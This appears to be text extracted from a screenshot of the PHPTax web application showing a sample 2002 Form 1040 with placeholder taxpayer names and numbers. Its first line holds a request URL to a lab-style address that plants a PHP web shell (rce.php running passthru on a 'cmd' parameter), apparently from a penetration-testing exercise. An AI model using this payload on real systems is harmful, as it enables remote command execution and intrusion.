 10.6.6.15:8080/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E
APRIL 15 PHPTAX 1040 540
1040 2002 1 MAKE VIEW 1040 2002 2 MAKE VIEW
SCH A&B A 2002 1 MAKE VIEW SCH A&B B 2002 2 MAKE VIEW
SCH D 2002 1 MAKE VIEW SCH D 2002 2 MAKE VIEW
SCH D1 2002 1 MAKE VIEW SCH D1 2002 2 MAKE VIEW
1040 PDF INSTRUCTIONS W2 WORKSHEET
Form 1040 Department of the Treasury—Internal Revenue Service
U.S. Individual Income Tax Return 2002 (99) IRS Use Only—Do not write or staple in this space.
For the year Jan. 1-Dec. 31, 2002, or other tax year beginning , 2002, ending , 20 OMB No. 1545-0074
Label
(See instructions on page 21.)
Use the IRS label. Otherwise, please print or type.
LABEL HERE
Your first name and initial Last name Your social security number
Willim Berggren2 333 12 1111
If a joint return, spouse's first name and initial Last name Spouse's social security number
- - 232 23 3322
Home address (number and street). If you have a P.O. box, see page 21. Apt. no.
9145 Balcom Avenue Ste G
City, town or post office, state, and ZIP code. If you have a foreign address, see page 21.
Chatsworth, California 95555
Important!
You must enter your SSN(s) above.
Presidential Election Campaign (See page 21.)
Note. Checking "Yes" will not change your tax or reduce your refund.
Do you, or your spouse if filing a joint return, want $3 to go to this fund? . . . You Yes No Spouse Yes No
Filing Status
Check only one box.
1 Single
2 Married filing jointly (even if only one had income)
3 Married filing separately. Enter spouse's SSN above and full name here.
4 Head of household (with qualifying person). (See page 21.) If the qualifying person is a child but not your dependent, enter this child's name here.
5 Qualifying widow(er) with dependent child (year spouse died ). (See page 21.)
Exemptions
6a Yourself. If your parent (or someone else) can claim you as a dependent on his or her tax return, do not check box 6a
b Spouse
c Dependents:
(1) First name Last name (2) Dependent's social security number (3) Dependent's relationship to you (4) if qualifying child for child tax credit (see page 22)
Jennifer Berggren 777 37 7777 daughter
Robert Berggren 777 37 6666 son
Tom Berggren 777 37 7721 son
Tom Berggren 777 37 7721 son
- - -
If more than five dependents, see page 22.
d Total number of exemptions claimed
No. of boxes checked on 6a and 6b 1
No. of children on 6c who:
• lived with you 2
• did not live with you due to divorce or separation (see page 22) 1
Dependents on 6c not entered above 2
Add numbers on lines above 6
Income
Attach Forms W-2 and W-2G here. Also attach Form(s) 1099-R if tax was withheld.
If you did not get a W-2, see page 23.
Enclose, but do not attach, any payment. Also, please use Form 1040-V.
7 Wages, salaries, tips, etc. Attach Form(s) W-2 7 13233
8a Taxable interest. Attach Schedule B if required 8a 1000
b Tax-exempt interest. Do not include on line 8a 8b 502
9 Ordinary dividends. Attach Schedule B if required 9 503
10 Taxable refunds, credits, or offsets of state and local income taxes (see page 24) 10 0
11 Alimony received 11 100
12 Business income or (loss). Attach Schedule C or C-EZ 12 0
13 Capital gain or (loss). Attach Schedule D if required. If not required, check here 13 5000
14 Other gains or (losses). Attach Form 4797 14 0
15a IRA distributions 15a 10 b Taxable amount (see page 25) 15b 0
16a Pensions and annuities 16a 9 b Taxable amount (see page 25) 16b 100
17 Rental real estate, royalties, partnerships, S corporations, trusts, etc. Attach Schedule E 17 0
18 Farm income or (loss). Attach Schedule F 18 100
19 Unemployment compensation 19 2
20a Social security benefits 20a 5 b Taxable amount (see page 27) 20b 100
21 Other income. List type and amount (see page 29) 21 0
22 Add the amounts in the far right column for lines 7 through 21. This is your total income 22 20138
Adjusted Gross Income
23 Educator expenses (see page 29) 23 10
24 IRA deduction (see page 29) 24 0
25 Student loan interest deduction (see page 31) 25 10
26 Tuition and fees deduction (see page 32) 26 0
27 Archer MSA deduction. Attach Form 8853 27 10
28 Moving expenses. Attach Form 3903 28 500
29 One-half of self-employment tax. Attach Schedule SE 29 500
30 Self-employed health insurance deduction (see page 33) 30 0
31 Self-employed SEP, SIMPLE, and qualified plans 31 10
32 Penalty on early withdrawal of savings 32 6
33a Alimony paid b Recipient's SSN 321 34 9533 33a 10
34 Add lines 23 through 33a 34 1056
35 Subtract line 34 from line 22. This is your adjusted gross income 35 19082
For Disclosure, Privacy Act, and Paperwork Reduction Act Notice, see page 76. Cat. No. 11320B Form 1040 (2002)